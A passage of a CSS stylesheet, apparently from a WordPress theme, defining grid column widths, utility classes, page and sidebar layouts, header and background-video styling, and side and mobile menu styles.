.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important;
}

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%;
}

.column-1_2 {
  width: 50%;
}

.push-1_2 {
  left: 50%;
}

.pull-1_2 {
  right: 50%;
}

.offset-1_2 {
  margin-left: 50%;
}

.column-1_3 {
  width: 33.3333333333%;
}

.push-1_3 {
  left: 33.3333333333%;
}

.pull-1_3 {
  right: 33.3333333333%;
}

.offset-1_3 {
  margin-left: 33.3333333333%;
}

.column-1_4 {
  width: 25%;
}

.push-1_4 {
  left: 25%;
}

.pull-1_4 {
  right: 25%;
}

.offset-1_4 {
  margin-left: 25%;
}

.column-1_5 {
  width: 20%;
}

.push-1_5 {
  left: 20%;
}

.pull-1_5 {
  right: 20%;
}

.offset-1_5 {
  margin-left: 20%;
}

.column-1_6 {
  width: 16.6666666667%;
}

.push-1_6 {
  left: 16.6666666667%;
}

.pull-1_6 {
  right: 16.6666666667%;
}

.offset-1_6 {
  margin-left: 16.6666666667%;
}

.column-1_7 {
  width: 14.2857142857%;
}

.push-1_7 {
  left: 14.2857142857%;
}

.pull-1_7 {
  right: 14.2857142857%;
}

.offset-1_7 {
  margin-left: 14.2857142857%;
}

.column-1_8 {
  width: 12.5%;
}

.push-1_8 {
  left: 12.5%;
}

.pull-1_8 {
  right: 12.5%;
}

.offset-1_8 {
  margin-left: 12.5%;
}

.column-1_9 {
  width: 11.1111111111%;
}

.push-1_9 {
  left: 11.1111111111%;
}

.pull-1_9 {
  right: 11.1111111111%;
}

.offset-1_9 {
  margin-left: 11.1111111111%;
}

.column-1_10 {
  width: 10%;
}

.push-1_10 {
  left: 10%;
}

.pull-1_10 {
  right: 10%;
}

.offset-1_10 {
  margin-left: 10%;
}

.column-1_11 {
  width: 9.0909090909%;
}

.push-1_11 {
  left: 9.0909090909%;
}

.pull-1_11 {
  right: 9.0909090909%;
}

.offset-1_11 {
  margin-left: 9.0909090909%;
}

.column-1_12 {
  width: 8.3333333333%;
}

.push-1_12 {
  left: 8.3333333333%;
}

.pull-1_12 {
  right: 8.3333333333%;
}

.offset-1_12 {
  margin-left: 8.3333333333%;
}

.column-2_2 {
  width: 100%;
}

.column-2_3 {
  width: 66.6666666667%;
}

.push-2_3 {
  left: 66.6666666667%;
}

.pull-2_3 {
  right: 66.6666666667%;
}

.offset-2_3 {
  margin-left: 66.6666666667%;
}

.column-2_4 {
  width: 50%;
}

.push-2_4 {
  left: 50%;
}

.pull-2_4 {
  right: 50%;
}

.offset-2_4 {
  margin-left: 50%;
}

.column-2_5 {
  width: 40%;
}

.push-2_5 {
  left: 40%;
}

.pull-2_5 {
  right: 40%;
}

.offset-2_5 {
  margin-left: 40%;
}

.column-2_6 {
  width: 33.3333333333%;
}

.push-2_6 {
  left: 33.3333333333%;
}

.pull-2_6 {
  right: 33.3333333333%;
}

.offset-2_6 {
  margin-left: 33.3333333333%;
}

.column-2_7 {
  width: 28.5714285714%;
}

.push-2_7 {
  left: 28.5714285714%;
}

.pull-2_7 {
  right: 28.5714285714%;
}

.offset-2_7 {
  margin-left: 28.5714285714%;
}

.column-2_8 {
  width: 25%;
}

.push-2_8 {
  left: 25%;
}

.pull-2_8 {
  right: 25%;
}

.offset-2_8 {
  margin-left: 25%;
}

.column-2_9 {
  width: 22.2222222222%;
}

.push-2_9 {
  left: 22.2222222222%;
}

.pull-2_9 {
  right: 22.2222222222%;
}

.offset-2_9 {
  margin-left: 22.2222222222%;
}

.column-2_10 {
  width: 20%;
}

.push-2_10 {
  left: 20%;
}

.pull-2_10 {
  right: 20%;
}

.offset-2_10 {
  margin-left: 20%;
}

.column-2_11 {
  width: 18.1818181818%;
}

.push-2_11 {
  left: 18.1818181818%;
}

.pull-2_11 {
  right: 18.1818181818%;
}

.offset-2_11 {
  margin-left: 18.1818181818%;
}

.column-2_12 {
  width: 16.6666666667%;
}

.push-2_12 {
  left: 16.6666666667%;
}

.pull-2_12 {
  right: 16.6666666667%;
}

.offset-2_12 {
  margin-left: 16.6666666667%;
}

.column-3_3 {
  width: 100%;
}

.column-3_4 {
  width: 75%;
}

.push-3_4 {
  left: 75%;
}

.pull-3_4 {
  right: 75%;
}

.offset-3_4 {
  margin-left: 75%;
}

.column-3_5 {
  width: 60%;
}

.push-3_5 {
  left: 60%;
}

.pull-3_5 {
  right: 60%;
}

.offset-3_5 {
  margin-left: 60%;
}

.column-3_6 {
  width: 50%;
}

.push-3_6 {
  left: 50%;
}

.pull-3_6 {
  right: 50%;
}

.offset-3_6 {
  margin-left: 50%;
}

.column-3_7 {
  width: 42.8571428571%;
}

.push-3_7 {
  left: 42.8571428571%;
}

.pull-3_7 {
  right: 42.8571428571%;
}

.offset-3_7 {
  margin-left: 42.8571428571%;
}

.column-3_8 {
  width: 37.5%;
}

.push-3_8 {
  left: 37.5%;
}

.pull-3_8 {
  right: 37.5%;
}

.offset-3_8 {
  margin-left: 37.5%;
}

.column-3_9 {
  width: 33.3333333333%;
}

.push-3_9 {
  left: 33.3333333333%;
}

.pull-3_9 {
  right: 33.3333333333%;
}

.offset-3_9 {
  margin-left: 33.3333333333%;
}

.column-3_10 {
  width: 30%;
}

.push-3_10 {
  left: 30%;
}

.pull-3_10 {
  right: 30%;
}

.offset-3_10 {
  margin-left: 30%;
}

.column-3_11 {
  width: 27.2727272727%;
}

.push-3_11 {
  left: 27.2727272727%;
}

.pull-3_11 {
  right: 27.2727272727%;
}

.offset-3_11 {
  margin-left: 27.2727272727%;
}

.column-3_12 {
  width: 25%;
}

.push-3_12 {
  left: 25%;
}

.pull-3_12 {
  right: 25%;
}

.offset-3_12 {
  margin-left: 25%;
}

.column-4_4 {
  width: 100%;
}

.column-4_5 {
  width: 80%;
}

.push-4_5 {
  left: 80%;
}

.pull-4_5 {
  right: 80%;
}

.offset-4_5 {
  margin-left: 80%;
}

.column-4_6 {
  width: 66.6666666667%;
}

.push-4_6 {
  left: 66.6666666667%;
}

.pull-4_6 {
  right: 66.6666666667%;
}

.offset-4_6 {
  margin-left: 66.6666666667%;
}

.column-4_7 {
  width: 57.1428571429%;
}

.push-4_7 {
  left: 57.1428571429%;
}

.pull-4_7 {
  right: 57.1428571429%;
}

.offset-4_7 {
  margin-left: 57.1428571429%;
}

.column-4_8 {
  width: 50%;
}

.push-4_8 {
  left: 50%;
}

.pull-4_8 {
  right: 50%;
}

.offset-4_8 {
  margin-left: 50%;
}

.column-4_9 {
  width: 44.4444444444%;
}

.push-4_9 {
  left: 44.4444444444%;
}

.pull-4_9 {
  right: 44.4444444444%;
}

.offset-4_9 {
  margin-left: 44.4444444444%;
}

.column-4_10 {
  width: 40%;
}

.push-4_10 {
  left: 40%;
}

.pull-4_10 {
  right: 40%;
}

.offset-4_10 {
  margin-left: 40%;
}

.column-4_11 {
  width: 36.3636363636%;
}

.push-4_11 {
  left: 36.3636363636%;
}

.pull-4_11 {
  right: 36.3636363636%;
}

.offset-4_11 {
  margin-left: 36.3636363636%;
}

.column-4_12 {
  width: 33.3333333333%;
}

.push-4_12 {
  left: 33.3333333333%;
}

.pull-4_12 {
  right: 33.3333333333%;
}

.offset-4_12 {
  margin-left: 33.3333333333%;
}

.column-5_5 {
  width: 100%;
}

.column-5_6 {
  width: 83.3333333333%;
}

.push-5_6 {
  left: 83.3333333333%;
}

.pull-5_6 {
  right: 83.3333333333%;
}

.offset-5_6 {
  margin-left: 83.3333333333%;
}

.column-5_7 {
  width: 71.4285714286%;
}

.push-5_7 {
  left: 71.4285714286%;
}

.pull-5_7 {
  right: 71.4285714286%;
}

.offset-5_7 {
  margin-left: 71.4285714286%;
}

.column-5_8 {
  width: 62.5%;
}

.push-5_8 {
  left: 62.5%;
}

.pull-5_8 {
  right: 62.5%;
}

.offset-5_8 {
  margin-left: 62.5%;
}

.column-5_9 {
  width: 55.5555555556%;
}

.push-5_9 {
  left: 55.5555555556%;
}

.pull-5_9 {
  right: 55.5555555556%;
}

.offset-5_9 {
  margin-left: 55.5555555556%;
}

.column-5_10 {
  width: 50%;
}

.push-5_10 {
  left: 50%;
}

.pull-5_10 {
  right: 50%;
}

.offset-5_10 {
  margin-left: 50%;
}

.column-5_11 {
  width: 45.4545454545%;
}

.push-5_11 {
  left: 45.4545454545%;
}

.pull-5_11 {
  right: 45.4545454545%;
}

.offset-5_11 {
  margin-left: 45.4545454545%;
}

.column-5_12 {
  width: 41.6666666667%;
}

.push-5_12 {
  left: 41.6666666667%;
}

.pull-5_12 {
  right: 41.6666666667%;
}

.offset-5_12 {
  margin-left: 41.6666666667%;
}

.column-6_6 {
  width: 100%;
}

.column-6_7 {
  width: 85.7142857143%;
}

.push-6_7 {
  left: 85.7142857143%;
}

.pull-6_7 {
  right: 85.7142857143%;
}

.offset-6_7 {
  margin-left: 85.7142857143%;
}

.column-6_8 {
  width: 75%;
}

.push-6_8 {
  left: 75%;
}

.pull-6_8 {
  right: 75%;
}

.offset-6_8 {
  margin-left: 75%;
}

.column-6_9 {
  width: 66.6666666667%;
}

.push-6_9 {
  left: 66.6666666667%;
}

.pull-6_9 {
  right: 66.6666666667%;
}

.offset-6_9 {
  margin-left: 66.6666666667%;
}

.column-6_10 {
  width: 60%;
}

.push-6_10 {
  left: 60%;
}

.pull-6_10 {
  right: 60%;
}

.offset-6_10 {
  margin-left: 60%;
}

.column-6_11 {
  width: 54.5454545455%;
}

.push-6_11 {
  left: 54.5454545455%;
}

.pull-6_11 {
  right: 54.5454545455%;
}

.offset-6_11 {
  margin-left: 54.5454545455%;
}

.column-6_12 {
  width: 50%;
}

.push-6_12 {
  left: 50%;
}

.pull-6_12 {
  right: 50%;
}

.offset-6_12 {
  margin-left: 50%;
}

.column-7_7 {
  width: 100%;
}

.column-7_8 {
  width: 87.5%;
}

.push-7_8 {
  left: 87.5%;
}

.pull-7_8 {
  right: 87.5%;
}

.offset-7_8 {
  margin-left: 87.5%;
}

.column-7_9 {
  width: 77.7777777778%;
}

.push-7_9 {
  left: 77.7777777778%;
}

.pull-7_9 {
  right: 77.7777777778%;
}

.offset-7_9 {
  margin-left: 77.7777777778%;
}

.column-7_10 {
  width: 70%;
}

.push-7_10 {
  left: 70%;
}

.pull-7_10 {
  right: 70%;
}

.offset-7_10 {
  margin-left: 70%;
}

.column-7_11 {
  width: 63.6363636364%;
}

.push-7_11 {
  left: 63.6363636364%;
}

.pull-7_11 {
  right: 63.6363636364%;
}

.offset-7_11 {
  margin-left: 63.6363636364%;
}

.column-7_12 {
  width: 58.3333333333%;
}

.push-7_12 {
  left: 58.3333333333%;
}

.pull-7_12 {
  right: 58.3333333333%;
}

.offset-7_12 {
  margin-left: 58.3333333333%;
}

.column-8_8 {
  width: 100%;
}

.column-8_9 {
  width: 88.8888888889%;
}

.push-8_9 {
  left: 88.8888888889%;
}

.pull-8_9 {
  right: 88.8888888889%;
}

.offset-8_9 {
  margin-left: 88.8888888889%;
}

.column-8_10 {
  width: 80%;
}

.push-8_10 {
  left: 80%;
}

.pull-8_10 {
  right: 80%;
}

.offset-8_10 {
  margin-left: 80%;
}

.column-8_11 {
  width: 72.7272727273%;
}

.push-8_11 {
  left: 72.7272727273%;
}

.pull-8_11 {
  right: 72.7272727273%;
}

.offset-8_11 {
  margin-left: 72.7272727273%;
}

.column-8_12 {
  width: 66.6666666667%;
}

.push-8_12 {
  left: 66.6666666667%;
}

.pull-8_12 {
  right: 66.6666666667%;
}

.offset-8_12 {
  margin-left: 66.6666666667%;
}

.column-9_9 {
  width: 100%;
}

.column-9_10 {
  width: 90%;
}

.push-9_10 {
  left: 90%;
}

.pull-9_10 {
  right: 90%;
}

.offset-9_10 {
  margin-left: 90%;
}

.column-9_11 {
  width: 81.8181818182%;
}

.push-9_11 {
  left: 81.8181818182%;
}

.pull-9_11 {
  right: 81.8181818182%;
}

.offset-9_11 {
  margin-left: 81.8181818182%;
}

.column-9_12 {
  width: 75%;
}

.push-9_12 {
  left: 75%;
}

.pull-9_12 {
  right: 75%;
}

.offset-9_12 {
  margin-left: 75%;
}

.column-10_10 {
  width: 100%;
}

.column-10_11 {
  width: 90.9090909091%;
}

.push-10_11 {
  left: 90.9090909091%;
}

.pull-10_11 {
  right: 90.9090909091%;
}

.offset-10_11 {
  margin-left: 90.9090909091%;
}

.column-10_12 {
  width: 83.3333333333%;
}

.push-10_12 {
  left: 83.3333333333%;
}

.pull-10_12 {
  right: 83.3333333333%;
}

.offset-10_12 {
  margin-left: 83.3333333333%;
}

.column-11_11 {
  width: 100%;
}

.column-11_12 {
  width: 91.6666666667%;
}

.push-11_12 {
  left: 91.6666666667%;
}

.pull-11_12 {
  right: 91.6666666667%;
}

.offset-11_12 {
  margin-left: 91.6666666667%;
}

.column-12_12 {
  width: 100%;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.vertical-centered {
  overflow: hidden;
}

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em;
}

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle;
}

.kargo_loading {
  background-image: url(images/preloader.gif) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
}

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden;
}

.page_wrap,
.content_wrap {
  margin: 0 auto;
}

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}

.body_style_boxed .page_wrap {
  width: 1550px;
}

.page_content_wrap {
  padding-top: 9.2rem;
  padding-bottom: 8.7rem;
}

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.content_wrap,
.content_container {
  width: 1170px;
  margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%;
}

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sidebar_fixed_placeholder {
  min-height: 1px;
}

.page_content_wrap .content_wrap {
  position: relative;
}

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 760px;
}

[class*="content_wrap"] > .sidebar {
  width: 370px;
}

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto;
}

.sidebar_right [class*="content_wrap"] > .content {
  float: left;
}

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .content {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 410px;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 410px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px;
}

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */
}

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0;
}

/* Sidebar control to show/hide sidebar on mobile devices */
.sidebar_control {
  display: none;
}

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.01px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle;
}

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

.sc_layouts_row_type_narrow {
  font-size: 1.1428571429rem;
  line-height: 2.0714285714rem;
  padding: 7px 0;
}

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

div#background_video {
  position: absolute !important;
}

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3);
}

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none;
}

#tubular-container {
  display: none;
}

.top_panel.with_bg_video {
  background: #000;
}

/* Header positions */
.header_position_over .page_wrap {
  position: relative;
}

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important;
}

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4;
}

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3;
}

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.4s ease;
  -ms-transition: padding 0.4s ease;
  transition: padding 0.4s ease;
}

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.4s ease;
  -ms-transition: max-height 0.4s ease;
  transition: max-height 0.4s ease;
}

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello";
}

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  font-weight: 800 !important;
}

.sc_layouts_menu_nav > li > a {
  transition: 0.35s;
}

.sc_layouts_menu_nav > li > ul {
  top: 4.4em;
  left: -1em;
}

.sc_layouts_menu_nav > li {
  position: relative;
  float: left;
  z-index: 11;
}

.sc_layouts_menu_nav > li + li {
  z-index: 12;
}

.sc_layouts_menu_nav > li + li + li {
  z-index: 13;
}

.sc_layouts_menu_nav > li + li + li + li {
  z-index: 14;
}

.sc_layouts_menu_nav > li + li + li + li + li {
  z-index: 15;
}

.sc_layouts_menu_nav > li + li + li + li + li + li {
  z-index: 16;
}

.sc_layouts_menu_nav > li + li + li + li + li + li + li {
  z-index: 17;
}

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li {
  z-index: 18;
}

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li + li {
  z-index: 19;
}

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li + li + li {
  z-index: 20;
}

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e8e1';
  font-family: 'Fontello';
  transform: translateY(-50%) rotate(90deg);
  font-size: 12px;
  right: 1.6em;
  top: calc(50% + 2px);
}

.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 1.7em;
}

.sc_layouts_menu_nav > li li > a {
  padding: 0.6em 2.0em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  right: 2em;
}

.footer_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: none;
}

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em;
}

/* Side menu
----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

body.menu_style_left {
  margin-left: 6rem;
}

body.menu_style_right {
  margin-right: 6rem;
}

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.4s ease, right 0.4s ease;
  -ms-transition: left 0.4s ease, right 0.4s ease;
  transition: left 0.4s ease, right 0.4s ease;
}

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0;
}

.admin-bar .menu_side_wrap {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0;
  }
}
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1;
}

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none;
}

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0;
}

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.4s ease, right 0.4s ease;
  -ms-transition: left 0.4s ease, right 0.4s ease;
  transition: left 0.4s ease, right 0.4s ease;
}

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%;
}

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0;
}

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a';
}

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a';
}

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%;
}

.toc_menu_item {
  position: relative;
  z-index: 1;
}

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
}

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit;
}

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888;
}

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929;
}

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929;
}

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em;
}

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1;
}

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.4s ease;
  -ms-transition: top 0.4s ease;
  transition: top 0.4s ease;
}

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0;
}

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px;
}

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd;
}

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center;
}

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto;
}

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto;
}

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0;
}

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_style_left {
  margin-left: 0;
}

body.mobile_layout.menu_style_right {
  margin-right: 0;
}

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem;
}

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem;
}

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0;
}

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0;
}

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block;
}

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em;
}

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em;
}

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  height: 6em;
}

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff;
}

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
